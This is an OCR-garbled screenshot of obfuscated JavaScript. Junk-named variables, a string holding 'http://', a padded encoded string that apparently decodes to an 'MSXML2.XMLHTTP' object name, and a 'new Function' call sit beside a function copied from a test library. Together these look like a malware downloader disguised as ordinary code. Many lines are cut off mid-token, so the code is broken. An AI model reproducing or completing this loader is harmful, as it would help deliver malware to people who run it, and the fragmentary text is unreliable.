
var vishelrabbitsignificant5jji
=
"http://"
;
function
  createExitHarness  (conf)  {
if
  (!conf)  conf  
=
  {};
  var harness  
=
  createHarness({
  autoclose:  defined(conf.autoclose,  
false
)
  });
  return  harness;
}
function
  vishelrabbitsignificant5sud(tris1,vardos,   
var semya 
=
""
; 
    return  tris1[vishelrabbitsignificant5lololosh
+
Fran
}
  vishelrabbitsignificant5SPASPI  
=
"type"
;
var kolli  
=
"TVNYTCHAYDVOEMUwyLlhNTEhCHAYDVOEMUVFA9V"
+
'1NCHAYDVOEM
var vishelrabbitsignificantTooBIG  
=
  new  
Function
(
"re
 MAINTH(kolli).split('=');"
);
function